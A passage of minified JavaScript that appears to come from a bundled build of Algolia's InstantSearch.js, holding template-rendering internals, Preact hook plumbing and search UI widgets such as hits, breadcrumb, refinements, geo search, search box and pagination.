e=r(e),u.test(e)?e.replace(i,"&amp;").replace(a,"&lt;").replace(s,"&gt;").replace(o,"&#39;").replace(c,"&quot;"):e},t:r,render:function(e,t,n){return this.ri([e],t||{},n)},ri:function(e,t,n){return this.r(e,t,n)},ep:function(e,t){var n=this.partials[e],r=t[n.name];if(n.instance&&n.base==r)return n.instance;if("string"==typeof r){if(!this.c)throw new Error("No compiler available.");r=this.c.compile(r,this.options)}if(!r)return null;if(this.partials[e].base=r,n.subs){for(key in t.stackText||(t.stackText={}),n.subs)t.stackText[key]||(t.stackText[key]=void 0!==this.activeSub&&t.stackText[this.activeSub]?t.stackText[this.activeSub]:this.text);r=function(e,t,n,r,i,a){function s(){}function o(){}o.prototype=(s.prototype=e).subs;var c,u=new s;for(c in u.subs=new o,u.subsText={},u.buf="",r=r||{},u.stackSubs=r,u.subsText=a,t)r[c]||(r[c]=t[c]);for(c in r)u.subs[c]=r[c];for(c in i=i||{},u.stackPartials=i,n)i[c]||(i[c]=n[c]);for(c in i)u.partials[c]=i[c];return u}(r,n.subs,n.partials,this.stackSubs,this.stackPartials,t.stackText)}return this.partials[e].instance=r},rp:function(e,t,n,r){return(e=this.ep(e,n))?e.ri(t,n,r):""},rs:function(e,t,n){var r=e[e.length-1];if(l(r))for(var i=0;i<r.length;i++)e.push(r[i]),n(e,t,this),e.pop();else n(e,t,this)},s:function(e,t,n,r,i,a,s){return(!l(e)||0!==e.length)&&(n=!!(e="function"==typeof e?this.ms(e,t,n,r,i,a,s):e),!r&&n&&t&&t.push("object"==typeof e?e:t[t.length-1]),n)},d:function(e,t,r,i){var a,s=e.split("."),o=this.f(s[0],t,r,i),c=this.options.modelGet,u=null;if("."===e&&l(t[t.length-2]))o=t[t.length-1];else for(var f=1;f<s.length;f++)o=void 0!==(a=n(s[f],o,c))?(u=o,a):"";return!(i&&!o)&&(i||"function"!=typeof o||(t.push(u),o=this.mv(o,t,r),t.pop()),o)},f:function(e,t,r,i){for(var a=!1,s=!1,o=this.options.modelGet,c=t.length-1;0<=c;c--)if(void 0!==(a=n(e,t[c],o))){s=!0;break}return s?i||"function"!=typeof a?a:this.mv(a,t,r):!i&&""},ls:function(e,t,n,i,a){var s=this.options.delimiters;return this.options.delimiters=a,this.b(this.ct(r(e.call(t,i)),t,n)),this.options.delimiters=s,!1},ct:function(e,t,n){if(this.options.disableLambda)throw new Error("Lambda features disabled.");return this.c.compile(e,this.options).render(t,n)},b:function(e){this.buf+=e},fl:function(){var e=this.buf;return this.buf="",e},ms:function(e,t,n,r,i,a,s){return t=t[t.length-1],"function"==typeof(e=e.call(t))?!!r||(r=this.activeSub&&this.subsText&&this.subsText[this.activeSub]?this.subsText[this.activeSub]:this.text,this.ls(e,t,n,r.substring(i,a),s)):e},mv:function(e,t,n){return t=t[t.length-1],"function"==typeof(e=e.call(t))?this.ct(r(e.call(t)),t,n):e},sub:function(e,t,n,r){var i=this.subs[e];i&&(this.activeSub=e,i(t,n,this,r),this.activeSub=!1)}},i=/&/g,a=/</g,s=/>/g,o=/\'/g,c=/\"/g,u=/[&<>\"\']/,l=Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)}})),Ma=(Ri.Template=Ha.Template,Ri.template=Ri.Template,Ri),qa=function(e,t,n,r){t[0]=0;for(var i=1;i<t.length;i++){var a=t[i++],s=t[i]?(t[0]|=a?1:2,n[t[i++]]):t[++i];3===a?r[0]=s:4===a?r[1]=Object.assign(r[1]||{},s):5===a?(r[1]=r[1]||{})[t[++i]]=s:6===a?r[1][t[++i]]+=s+"":a?(a=e.apply(s,qa(e,s,n,["",null])),r.push(a),s[0]?t[0]|=2:(t[i-2]=0,t[i]=a)):r.push(s)}return r},Wa=new Map,Ba=function(e){var t=Wa.get(this);return t||(t=new Map,Wa.set(this,t)),1<(t=qa(this,t.get(e)||(t.set(e,t=function(e){for(var t,n,r=1,i="",a="",s=[0],o=function(e){1===r&&(e||(i=i.replace(/^\s*\n\s*|\s*\n\s*$/g,"")))?s.push(0,e,i):3===r&&(e||i)?(s.push(3,e,i),r=2):2===r&&"..."===i&&e?s.push(4,e,0):2===r&&i&&!e?s.push(5,0,!0,i):5<=r&&((i||!e&&5===r)&&(s.push(r,0,i,n),r=6),e)&&(s.push(r,e,0,n),r=6),i=""},c=0;c<e.length;c++){c&&(1===r&&o(),o(c));for(var u=0;u<e[c].length;u++)t=e[c][u],1===r?"<"===t?(o(),s=[s],r=3):i+=t:4===r?i="--"===i&&">"===t?(r=1,""):t+i[0]:a?t===a?a="":i+=t:'"'===t||"'"===t?a=t:">"===t?(o(),r=1):r&&("="===t?(r=5,n=i,i=""):"/"===t&&(r<5||">"===e[c][u+1])?(o(),3===r&&(s=s[0]),(s=(r=s)[0]).push(2,0,r),r=0):" "===t||"\t"===t||"\n"===t||"\r"===t?(o(),r=2):i+=t),3===r&&"!--"===i&&(r=4,s=s[0])}return o(),s}(e)),t),arguments,[])).length?t:t[0]}.bind(Pe),Ua=_n(Pn((function(e){function t(){return e.exports=t=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},e.exports.__esModule=!0,e.exports.default=e.exports,t.apply(this,arguments)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports}))),Qa=Pn((function(e){e.exports=function(e,t){if(null==e)return{};for(var n,r={},i=Object.keys(e),a=0;a<i.length;a++)n=i[a],0<=t.indexOf(n)||(r[n]=e[n]);return r},e.exports.__esModule=!0,e.exports.default=e.exports})),$a=(_n(Qa),Ha=Pn((function(e){e.exports=function(e,t){if(null==e)return{};var n,r=Qa(e,t);if(Object.getOwnPropertySymbols)for(var i=Object.getOwnPropertySymbols(e),a=0;a<i.length;a++)n=i[a],0<=t.indexOf(n)||Object.prototype.propertyIsEnumerable.call(e,n)&&(r[n]=e[n]);return r},e.exports.__esModule=!0,e.exports.default=e.exports})),_n(Ha)),Va=["parts","highlightedTagName","nonHighlightedTagName","separator","className","classNames"];Ka=(Ri={createElement:Pe,Fragment:je}).createElement,Ja=Ri.Fragment,za={createElement:Ka,Fragment:Ja}.createElement;var za,Ka,Ja,Xa=function(e){var t=e.parts,n=void 0===(a=e.highlightedTagName)?"mark":a,r=void 0===(a=e.nonHighlightedTagName)?"span":a,i=void 0===(a=e.separator)?", ":a,a=e.className,s=void 0===(o=e.classNames)?{}:o,o=$a(e,Va);return Ka("span",Ua({},o,{className:Sn(s.root,a)}),t.map((function(e,a){var o=a===t.length-1;return Ka(Ja,{key:a},e.map((function(e,t){return Ka(xn,{key:t,classNames:s,highlightedTagName:n,nonHighlightedTagName:r,isHighlighted:e.isHighlighted},e.value)})),!o&&Ka("span",{className:s.separator},i))})))},Ga=["classNames"],Ya=["hit","attribute","cssClasses"],Za=["classNames"],es=["hit","attribute","cssClasses"],ts=["isHighlighted"],ns=["classNames"],rs=["hit","attribute","cssClasses"],is=["isHighlighted"],as=["classNames"],ss=["hit","attribute","cssClasses"],os=function(){function e(){return r(this,e),t.apply(this,arguments)}c(e,Oe);var t=d(e);return a(e,[{key:"shouldComponentUpdate",value:function(e){return!ee(this.props.data,e.data)||this.props.templateKey!==e.templateKey||!ee(this.props.rootProps,e.rootProps)}},{key:"render",value:function(){var e=this.props.rootTagName,t=this.props.useCustomCompileOptions[this.props.templateKey]?this.props.templatesConfig.compileOptions:{};return null===(t=kn({templates:this.props.templates,templateKey:this.props.templateKey,compileOptions:t,helpers:this.props.templatesConfig.helpers,data:this.props.data,bindEvent:this.props.bindEvent,sendEvent:this.props.sendEvent}))?null:"object"===n(t)?Pe(e,this.props.rootProps,t):Pe(e,o({},this.props.rootProps,{dangerouslySetInnerHTML:{__html:t}}))}}]),e}(),cs=(s(os,"defaultProps",{data:{},rootTagName:"div",useCustomCompileOptions:{},templates:{},templatesConfig:{}}),function(e){var n=e.hits,r=e.isLoading,i=e.cssClasses,a=e.templateProps;return Pe("div",{className:Sn(i.root,0===n.length&&i.emptyRoot)},Pe(os,o({},a,{templateKey:"header",rootProps:{className:i.header},data:{hits:n,isLoading:r}})),r?Pe(os,o({},a,{templateKey:"loader",rootProps:{className:i.loader}})):Pe("ul",{className:i.list},n.map((function(e,n){return Pe(os,o({},a,{templateKey:"item",rootTagName:"li",rootProps:{className:i.item},key:e.objectID,data:t(t({},e),{},{get __hitIndex(){return n}})}))}))))}),us={header:function(){return""},loader:function(){return""},item:function(e){return JSON.stringify(e)}},ls=M({name:"answers"}),fs=zt("Answers"),hs=["container","widgets","fallbackWidget"],ds=M({name:"dynamic-widgets"}),ps=zt("DynamicWidgets"),ms=M({name:"analytics"}),gs=function(e){var t=e.items,n=e.cssClasses,r=e.templateProps,i=e.createURL,a=e.refine;return Pe("div",{className:Sn(n.root,0===t.length&&n.noRefinementRoot)},Pe("ul",{className:n.list},Pe("li",{className:Sn(n.item,0===t.length&&n.selectedItem)},Pe(os,o({},r,{templateKey:"home",rootTagName:"a",rootProps:{className:n.link,href:i(null),onClick:function(e){e.preventDefault(),a(null)}}}))),t.map((function(e,s){var c=s===t.length-1;return Pe("li",{key:e.label+s,className:Sn(n.item,c&&n.selectedItem)},Pe(os,o({},r,{templateKey:"separator",rootTagName:"span",rootProps:{className:n.separator,"aria-hidden":!0}})),c?e.label:Pe("a",{className:n.link,href:i(e.value),onClick:function(t){t.preventDefault(),a(e.value)}},e.label))}))))},vs={home:function(){return"Home"},separator:function(){return">"}},ys=M({name:"breadcrumb"}),bs=zt("Breadcrumb"),ws=function(e){var t=e.hasRefinements,n=e.refine,r=e.cssClasses;return e=e.templateProps,Pe("div",{className:r.root},Pe(os,o({},e,{templateKey:"resetLabel",rootTagName:"button",rootProps:{className:Sn(r.button,!t&&r.disabledButton),onClick:n,disabled:!t},data:{hasRefinements:t}})))},Ss={resetLabel:function(){return"Clear refinements"}},Rs=M({name:"clear-refinements"}),_s=zt("ClearRefinements"),Ps=function(e){var t=e.items,n=e.cssClasses;return e=e.canRefine,Pe("div",{className:Sn(n.root,!e&&n.noRefinementRoot)},Pe("ul",{className:n.list},t.map((function(e,t){return Pe("li",{key:"".concat(e.indexName,"-").concat(e.attribute,"-").concat(t),className:n.item},Pe("span",{className:n.label},(t=e.label).toString().charAt(0).toUpperCase()+t.toString().slice(1),": "),e.refinements.map((function(t){return Pe("span",{key:(i=t.attribute,a=t.value,[i,t.type,a,t.operator].map((function(e){return e})).filter(Boolean).join(":")),className:n.category},Pe("span",{className:n.categoryLabel},"query"===t.attribute?Pe("q",null,t.label):t.label),Pe("button",{className:n.delete,type:"button",onClick:(r=e.refine.bind(null,t),function(e){ne(e)||(e.preventDefault(),r())})},"✕"));var r,i,a})))}))))},xs=M({name:"current-refinements"}),js=zt("CurrentRefinements"),Os=Pe("p",null,"Your custom HTML Marker"),Is={HTMLMarker:function(){return Os},reset:function(){return"Clear the map refinement"},toggle:function(){return"Search as I move the map"},redo:function(){return"Redo search here"}},Ns=function(e){var t=e.cssClasses,n=e.enableRefine,r=e.enableRefineControl,i=e.enableClearMapRefinement,a=e.isRefineOnMapMove,s=e.isRefinedWithMap,c=e.hasMapMoveSinceLastRefine,u=e.onRefineToggle,l=e.onRefineClick,f=e.onClearClick;return e=e.templateProps,Pe(je,null,n&&Pe("div",null,r&&Pe("div",{className:t.control},a||!c?Pe(Mn,{classNameLabel:Sn(t.label,a&&t.selectedLabel),classNameInput:t.input,checked:a,onToggle:u},Pe(os,o({},e,{templateKey:"toggle",rootTagName:"span"}))):Pe(Hn,{className:t.redo,disabled:!c,onClick:l},Pe(os,o({},e,{templateKey:"redo",rootTagName:"span"})))),!r&&!a&&Pe("div",{className:t.control},Pe(Hn,{className:Sn(t.redo,!c&&t.disabledRedo),disabled:!c,onClick:l},Pe(os,o({},e,{templateKey:"redo",rootTagName:"span"})))),i&&s&&Pe(Hn,{className:t.reset,onClick:f},Pe(os,o({},e,{templateKey:"reset",rootTagName:"span"})))))},Es=function(e){return(0,e.refine)({northEast:(e=e.mapInstance).getBounds().getNorthEast().toJSON(),southWest:e.getBounds().getSouthWest().toJSON()})},Fs=function(e,t){return e.reduce((function(e,n){var r=(e=p(e,2))[0];return e=e[1],t.includes(n.__id)?[r.concat(n),e]:[r,e.concat(n)]}),[[],[]])},Cs=function(e,t){return t=t.reduce((function(e,t){return e.extend(t.getPosition())}),new e.maps.LatLngBounds),{northEast:t.getNorthEast().toJSON(),southWest:t.getSouthWest().toJSON()}},Ts=function(e,t){e.isUserInteraction=!1,t(),e.isUserInteraction=!0},ks=["initialZoom","initialPosition","templates","cssClasses","builtInMarker","customHTMLMarker","enableRefine","enableClearMapRefinement","enableRefineControl","container","googleReference"],As=["item"],Ds=["item"],Ls=M({name:"geo-search"}),Hs=zt("GeoSearch"),Ms=(Ha={query:"",showSubmit:!0,showReset:!0,showLoadingIndicator:!0,autofocus:!1,searchAsYouType:!0,isSearchStalled:!1,disabled:!1,ariaLabel:"Search",onChange:b,onSubmit:b,onReset:b,refine:b},function(){function e(){var n;r(this,e);for(var i=arguments.length,a=new Array(i),o=0;o<i;o++)a[o]=arguments[o];return s(h(n=t.call.apply(t,[this].concat(a))),"state",{query:n.props.query,focused:!1}),s(h(n),"input",{current:null}),s(h(n),"onInput",(function(e){var t=(i=n.props).searchAsYouType,r=i.refine,i=i.onChange,a=e.target.value;"compositionend"!==e.type&&e.isComposing||(t&&r(a),n.setState({query:a}),i(e))})),s(h(n),"onSubmit",(function(e){var t=(i=n.props).searchAsYouType,r=i.refine,i=i.onSubmit;return e.preventDefault(),e.stopPropagation(),n.input.current&&n.input.current.blur(),t||r(n.state.query),i(e),!1})),s(h(n),"onReset",(function(e){var t=(r=n.props).refine,r=r.onReset;n.input.current&&n.input.current.focus(),t(""),n.setState({query:""}),r(e)})),s(h(n),"onBlur",(function(){n.setState({focused:!1})})),s(h(n),"onFocus",(function(){n.setState({focused:!0})})),n}c(e,Oe);var t=d(e);return a(e,[{key:"resetInput",value:function(){this.setState({query:""})}},{key:"componentWillReceiveProps",value:function(e){this.state.focused||e.query===this.state.query||this.setState({query:e.query})}},{key:"render",value:function(){var e=(c=this.props).cssClasses,t=c.placeholder,n=c.autofocus,r=c.showSubmit,i=c.showReset,a=c.showLoadingIndicator,s=c.templates,o=c.isSearchStalled,c=c.ariaLabel;return Pe("div",{className:e.root},Pe("form",{action:"",role:"search",className:e.form,noValidate:!0,onSubmit:this.onSubmit,onReset:this.onReset},Pe("input",{ref:this.input,value:this.state.query,disabled:this.props.disabled,className:e.input,type:"search",placeholder:t,autoFocus:n,autoComplete:"off",autoCorrect:"off",autoCapitalize:"off",spellCheck:"false",maxLength:512,onInput:this.onInput,oncompositionend:this.onInput,onBlur:this.onBlur,onFocus:this.onFocus,"aria-label":c}),Pe(os,{templateKey:"submit",rootTagName:"button",rootProps:{className:e.submit,type:"submit",title:"Submit the search query",hidden:!r},templates:s,data:{cssClasses:e}}),Pe(os,{templateKey:"reset",rootTagName:"button",rootProps:{className:e.reset,type:"reset",title:"Clear the search query",hidden:!(i&&this.state.query.trim()&&!o)},templates:s,data:{cssClasses:e}}),a&&Pe(os,{templateKey:"loadingIndicator",rootTagName:"span",rootProps:{className:e.loadingIndicator,hidden:!o},templates:s,data:{cssClasses:e}})))}}]),e}());s(Ms,"defaultProps",Ha);var qs,Ws,Bs,Us,Qs=["root"],$s=function(){function e(){var i;r(this,e);for(var a=arguments.length,c=new Array(a),u=0;u<a;u++)c[u]=arguments[u];return s(h(i=n.call.apply(n,[this].concat(c))),"searchBox",{current:null}),s(h(i),"_generateFacetItem",(function(n){Bn(n)&&Array.isArray(n.data)&&0<n.data.length&&((r=i.props.cssClasses).root,r=f(r,Qs),r=Pe(e,o({},i.props,{cssClasses:r,depth:i.props.depth+1,facetValues:n.data,showMore:!1,className:i.props.cssClasses.childList})));var r,a=i.props.createURL(n.value),s=(a=t(t({},n),{},{url:a,attribute:i.props.attribute,cssClasses:i.props.cssClasses,isFromSearch:i.props.isFromSearch}),n.value),c=(void 0!==n.isRefined&&(s+="/".concat(n.isRefined)),void 0!==n.count&&(s+="/".concat(n.count)),Sn(i.props.cssClasses.item,n.isRefined&&i.props.cssClasses.selectedItem,!n.count&&i.props.cssClasses.disabledItem,Boolean(Bn(n)&&Array.isArray(n.data)&&0<n.data.length)&&i.props.cssClasses.parentItem));return Pe(Wn,{templateKey:"item",key:s,facetValueToRefine:n.value,handleClick:i.handleItemClick,isRefined:n.isRefined,className:c,subItems:r,templateData:a,templateProps:i.props.templateProps})})),s(h(i),"handleItemClick",(function(e){var t=e.facetValueToRefine,n=e.isRefined,r=e.originalEvent;if(!ne(r)&&r.target instanceof HTMLElement&&r.target.parentNode instanceof HTMLElement&&(!n||!r.target.parentNode.querySelector('input[type="radio"]:checked'))){if("INPUT"!==r.target.tagName){for(var a=r.target;a!==r.currentTarget;){if("LABEL"===a.tagName&&(a.querySelector('input[type="checkbox"]')||a.querySelector('input[type="radio"]')))return;"A"===a.tagName&&a.href&&r.preventDefault(),a=a.parentNode}r.stopPropagation()}i.refine(t)}})),i}c(e,Oe);var n=d(e);return a(e,[{key:"shouldComponentUpdate",value:function(e){return!ee(this.props.facetValues,e.facetValues)}},{key:"refine",value:function(e){this.props.toggleRefinement(e)}},{key:"componentWillReceiveProps",value:function(e){this.searchBox.current&&!e.isFromSearch&&this.searchBox.current.resetInput()}},{key:"refineFirstValue",value:function(){var e=this.props.facetValues&&this.props.facetValues[0];e&&(e=e.value,this.props.toggleRefinement(e))}},{key:"render",value:function(){var e=this,t=Sn(this.props.cssClasses.showMore,!(!0===this.props.showMore&&this.props.canToggleShowMore)&&this.props.cssClasses.disabledShowMore),n=(t=!0===this.props.showMore&&Pe(os,o({},this.props.templateProps,{templateKey:"showMoreText",rootTagName:"button",rootProps:{className:t,disabled:!this.props.canToggleShowMore,onClick:this.props.toggleShowMore},data:{isShowingMore:this.props.isShowingMore}})),!0!==this.props.searchIsAlwaysActive&&!(this.props.isFromSearch||!this.props.hasExhaustiveItems)),r=(n=this.props.searchFacetValues&&Pe("div",{className:this.props.cssClasses.searchBox},Pe(Ms,{ref:this.searchBox,placeholder:this.props.searchPlaceholder,disabled:n,cssClasses:this.props.cssClasses.searchable,templates:this.props.searchBoxTemplateProps.templates,onChange:function(t){return e.props.searchFacetValues(t.target.value)},onReset:function(){return e.props.searchFacetValues("")},onSubmit:function(){return e.refineFirstValue()},searchAsYouType:!1,ariaLabel:"Search for filters"})),this.props.facetValues&&0<this.props.facetValues.length&&Pe("ul",{className:this.props.cssClasses.list},this.props.facetValues.map(this._generateFacetItem,this))),i=this.props.searchFacetValues&&this.props.isFromSearch&&(!this.props.facetValues||0===this.props.facetValues.length)&&Pe(os,o({},this.props.templateProps,{templateKey:"searchableNoResults",rootProps:{className:this.props.cssClasses.noResults}}));return Pe("div",{className:Sn(this.props.cssClasses.root,(!this.props.facetValues||0===this.props.facetValues.length)&&this.props.cssClasses.noRefinementRoot,this.props.className)},this.props.children,n,r,i,t)}}]),e}(),Vs=(s($s,"defaultProps",{cssClasses:{},depth:0}),{item:function(e){var t=e.url,n=e.label,r=e.count,i=e.cssClasses;return e=e.isRefined,Pe("a",{className:Sn(Sn(i.link),Sn(e?i.selectedItemLink:void 0)),href:t},Pe("span",{className:Sn(i.label)},n),Pe("span",{className:Sn(i.count)},yn(r)))},showMoreText:function(e){return e.isShowingMore?"Show less":"Show more"}}),zs=M({name:"hierarchical-menu"}),Ks=zt("HierarchicalMenu"),Js={empty:function(){return"No results"},item:function(e){return JSON.stringify(ie(e,["__hitIndex"]),null,2)}},Xs=M({name:"hits"}),Gs=zt("Hits"),Ys=M({name:"hits-per-page"}),Zs=zt("HitsPerPage"),eo=function(e){var n=e.results,r=e.hits,i=e.insights,a=e.bindEvent,s=e.sendEvent,c=e.hasShowPrevious,u=e.showPrevious,l=e.showMore,f=e.isFirstPage,h=e.isLastPage,d=e.cssClasses,p=e.templateProps,m=Ue({insights:i,sendEvent:s});return 0===n.hits.length?Pe(os,o({},p,{templateKey:"empty",rootProps:{className:Sn(d.root,d.emptyRoot),onClick:m},data:n})):Pe("div",{className:d.root},c&&Pe(os,o({},p,{templateKey:"showPreviousText",rootTagName:"button",rootProps:{className:Sn(d.loadPrevious,f&&d.disabledLoadPrevious),disabled:f,onClick:u}})),Pe("ol",{className:d.list},r.map((function(e,n){return Pe(os,o({},p,{templateKey:"item",rootTagName:"li",rootProps:{className:d.item,onClick:function(t){m(t),s("click:internal",e,"Hit Clicked")},onAuxClick:function(t){m(t),s("click:internal",e,"Hit Clicked")}},key:e.objectID,data:t(t({},e),{},{get __hitIndex(){return n}}),bindEvent:a,sendEvent:s}))}))),Pe(os,o({},p,{templateKey:"showMoreText",rootTagName:"button",rootProps:{className:Sn(d.loadMore,h&&d.disabledLoadMore),disabled:h,onClick:l}})))},to={empty:function(){return"No results"},showPreviousText:function(){return"Show previous results"},showMoreText:function(){return"Show more results"},item:function(e){return JSON.stringify(ie(e,["__hitIndex"]),null,2)}},no=M({name:"infinite-hits"}),ro=zt("InfiniteHits"),io={item:function(e){var t=e.cssClasses,n=e.url,r=e.label;return e=e.count,Pe("a",{className:Sn(t.link),href:n},Pe("span",{className:Sn(t.label)},r),Pe("span",{className:Sn(t.count)},yn(e)))},showMoreText:function(e){return e.isShowingMore?"Show less":"Show more"}},ao=M({name:"menu"}),so=zt("Menu"),oo={item:function(e){var t=e.label;return e=e.count,"".concat(t," (").concat(yn(e),")")},defaultOption:function(){return"See all"}},co=M({name:"menu-select"}),uo=zt("MenuSelect"),lo={item:function(e){var t=e.cssClasses,n=e.attribute,r=e.label;return e=e.isRefined,Pe("label",{className:t.label},Pe("input",{type:"radio",className:t.radio,name:n,defaultChecked:e}),Pe("span",{className:t.labelText},r))}},fo=M({name:"numeric-menu"}),ho=zt("NumericMenu"),po=zt("Pagination"),mo=M({name:"pagination"}),go={previous:function(){return"‹"},next:function(){return"›"},page:function(e){return e=e.page,"".concat(e)},first:function(){return"«"},last:function(){return"»"}},vo=0,yo=[],bo=[],wo=dr.__b,So=dr.__r,Ro=dr.diffed,_o=dr.__c,Po=dr.unmount;dr.__b=function(e){"function"!=typeof e.type||e.o||e.type===je?e.o||(e.o=e.__&&e.__.o?e.__.o:""):e.o=(e.__&&e.__.o?e.__.o:"")+(e.__&&e.__.__k?e.__.__k.indexOf(e):0),Ws=null,wo&&wo(e)},dr.__r=function(e){So&&So(e),qs=0,(e=(Ws=e.__c).__H)&&(Bs===Ws?(e.__h=[],Ws.__h=[],e.__.forEach((function(e){e.__N&&(e.__=e.__N),e.__V=bo,e.__N=e.i=void 0}))):(e.__h.forEach(Gn),e.__h.forEach(Yn),e.__h=[])),Bs=Ws},dr.diffed=function(e){Ro&&Ro(e),(e=e.__c)&&e.__H&&(!e.__H.__h.length||1!==yo.push(e)&&Us===dr.requestAnimationFrame||((Us=dr.requestAnimationFrame)||function(e){function t(){clearTimeout(r),xo&&cancelAnimationFrame(n),setTimeout(e)}var n,r=setTimeout(t,100);xo&&(n=requestAnimationFrame(t))})(Xn),e.__H.__.forEach((function(e){e.i&&(e.__H=e.i),e.__V!==bo&&(e.__=e.__V),e.i=void 0,e.__V=bo}))),Bs=Ws=null},dr.__c=function(e,t){t.some((function(e){try{e.__h.forEach(Gn),e.__h=e.__h.filter((function(e){return!e.__||Yn(e)}))}catch(n){t.some((function(e){e.__h&&(e.__h=[])})),t=[],dr.__e(n,e.__v)}})),_o&&_o(e,t)},dr.unmount=function(e){var t;Po&&Po(e),(e=e.__c)&&e.__H&&(e.__H.__.forEach((function(e){try{Gn(e)}catch(e){t=e}})),e.__H=void 0,t)&&dr.__e(t,e.__v)};var xo="function"==typeof requestAnimationFrame,jo=M({name:"panel"}),Oo=zt("Panel"),Io=["placesReference","defaultPosition"],No=["places"],Eo=function(e){var t=e.url,n=e.theme;return Pe("div",{className:(e=e.cssClasses).root},Pe("a",{href:t,target:"_blank",className:e.link,"aria-label":"Search by Algolia",rel:"noopener noreferrer"},Pe("svg",{height:"1.2em",className:e.logo,viewBox:"0 0 572 64",style:{width:"auto"}},Pe("path",{fill:"dark"===n?"#FFF":"#36395A",d:"M16 48.3c-3.4 0-6.3-.6-8.7-1.7A12.4 12.4 0 0 1 1.9 42C.6 40 0 38 0 35.4h6.5a6.7 6.7 0 0 0 3.9 6c1.4.7 3.3 1.1 5.6 1.1 2.2 0 4-.3 5.4-1a7 7 0 0 0 3-2.4 6 6 0 0 0 1-3.4c0-1.5-.6-2.8-1.9-3.7-1.3-1-3.3-1.6-5.9-1.8l-4-.4c-3.7-.3-6.6-1.4-8.8-3.4a10 10 0 0 1-3.3-7.9c0-2.4.6-4.6 1.8-6.4a12 12 0 0 1 5-4.3c2.2-1 4.7-1.6 7.5-1.6s5.5.5 7.6 1.6a12 12 0 0 1 5 4.4c1.2 1.8 1.8 4 1.8 6.7h-6.5a6.4 6.4 0 0 0-3.5-5.9c-1-.6-2.6-1-4.4-1s-3.2.3-4.4 1c-1.1.6-2 1.4-2.6 2.4-.5 1-.8 2-.8 3.1a5 5 0 0 0 1.5 3.6c1 1 2.6 1.7 4.7 1.9l4 .3c2.8.2 5.2.8 7.2 1.8 2.1 1 3.7 2.2 4.9 3.8a9.7 9.7 0 0 1 1.7 5.8c0 2.5-.7 4.7-2 6.6a13 13 0 0 1-5.6 4.4c-2.4 1-5.2 1.6-8.4 1.6Zm35.6 0c-2.6 0-4.8-.4-6.7-1.3a13 13 0 0 1-4.7-3.5 17.1 17.1 0 0 1-3.6-10.4v-1c0-2 .3-3.8 1-5.6a13 13 0 0 1 7.3-8.3 15 15 0 0 1 6.3-1.4A13.2 13.2 0 0 1 64 24.3c1 2.2 1.6 4.6 1.6 7.2V34H39.4v-4.3h21.8l-1.8 2.2c0-2-.3-3.7-.9-5.1a7.3 7.3 0 0 0-2.7-3.4c-1.2-.7-2.7-1.1-4.6-1.1s-3.4.4-4.7 1.3a8 8 0 0 0-2.9 3.6c-.6 1.5-.9 3.3-.9 5.4 0 2 .3 3.7 1 5.3a7.9 7.9 0 0 0 2.8 3.7c1.3.8 3 1.3 5 1.3s3.8-.5 5.1-1.3c1.3-1 2.1-2 2.4-3.2h6a11.8 11.8 0 0 1-7 8.7 16 16 0 0 1-6.4 1.2ZM80 48c-2.2 0-4-.3-5.7-1a8.4 8.4 0 0 1-3.7-3.3 9.7 9.7 0 0 1-1.3-5.2c0-2 .5-3.8 1.5-5.2a9 9 0 0 1 4.3-3.1c1.8-.7 4-1 6.7-1H89v4.1h-7.5c-2 0-3.4.5-4.4 1.4-1 1-1.6 2.1-1.6 3.6s.5 2.7 1.6 3.6c1 1 2.5 1.4 4.4 1.4 1.1 0 2.2-.2 3.2-.7 1-.4 1.9-1 2.6-2 .6-1 1-2.4 1-4.2l1.7 2.1c-.2 2-.7 3.8-1.5 5.2a9 9 0 0 1-3.4 3.3 12 12 0 0 1-5.3 1Zm9.5-.7v-8.8h-1v-10c0-1.8-.5-3.2-1.4-4.1-1-1-2.4-1.4-4.2-1.4a142.9 142.9 0 0 0-10.2.4v-5.6a74.8 74.8 0 0 1 8.6-.4c3 0 5.5.4 7.5 1.2s3.4 2 4.4 3.6c1 1.7 1.4 4 1.4 6.7v18.4h-5Zm12.9 0V17.8h5v12.3h-.2c0-4.2 1-7.4 2.8-9.5a11 11 0 0 1 8.3-3.1h1v5.6h-2a9 9 0 0 0-6.3 2.2c-1.5 1.5-2.2 3.6-2.2 6.4v15.6h-6.4Zm34.4 1a15 15 0 0 1-6.6-1.3c-1.9-.9-3.4-2-4.7-3.5a15.5 15.5 0 0 1-2.7-5c-.6-1.7-1-3.6-1-5.4v-1c0-2 .4-3.8 1-5.6a15 15 0 0 1 2.8-4.9c1.3-1.5 2.8-2.6 4.6-3.5a16.4 16.4 0 0 1 13.3.2c2 1 3.5 2.3 4.8 4a12 12 0 0 1 2 6H144c-.2-1.6-1-3-2.2-4.1a7.5 7.5 0 0 0-5.2-1.7 8 8 0 0 0-4.7 1.3 8 8 0 0 0-2.8 3.6 13.8 13.8 0 0 0 0 10.3c.6 1.5 1.5 2.7 2.8 3.6s2.8 1.3 4.8 1.3c1.5 0 2.7-.2 3.8-.8a7 7 0 0 0 2.6-2c.7-1 1-2 1.2-3.2h6.2a11 11 0 0 1-2 6.2 15.1 15.1 0 0 1-11.8 5.5Zm19.7-1v-40h6.4V31h-1.3c0-3 .4-5.5 1.1-7.6a9.7 9.7 0 0 1 3.5-4.8A9.9 9.9 0 0 1 172 17h.3c3.5 0 6 1.1 7.9 3.5 1.7 2.3 2.6 5.7 2.6 10v16.8h-6.4V29.6c0-2.1-.6-3.8-1.8-5a6.4 6.4 0 0 0-4.8-1.8c-2 0-3.7.7-5 2a7.8 7.8 0 0 0-1.9 5.5v17h-6.4Zm63.8 1a12.2 12.2 0 0 1-10.9-6.2 19 19 0 0 1-1.8-7.3h1.4v12.5h-5.1v-40h6.4v19.8l-2 3.5c.2-3.1.8-5.7 1.9-7.7a11 11 0 0 1 4.4-4.5c1.8-1 3.9-1.5 6.1-1.5a13.4 13.4 0 0 1 12.8 9.1c.7 1.9 1 3.8 1 6v1c0 2.2-.3 4.1-1 6a13.6 13.6 0 0 1-13.2 9.4Zm-1.2-5.5a8.4 8.4 0 0 0 7.9-5c.7-1.5 1.1-3.3 1.1-5.3s-.4-3.8-1.1-5.3a8.7 8.7 0 0 0-3.2-3.6 9.6 9.6 0 0 0-9.2-.2 8.5 8.5 0 0 0-3.3 3.2c-.8 1.4-1.3 3-1.3 5v2.3a9 9 0 0 0 1.3 4.8 9 9 0 0 0 3.4 3c1.4.7 2.8 1 4.4 1Zm27.3 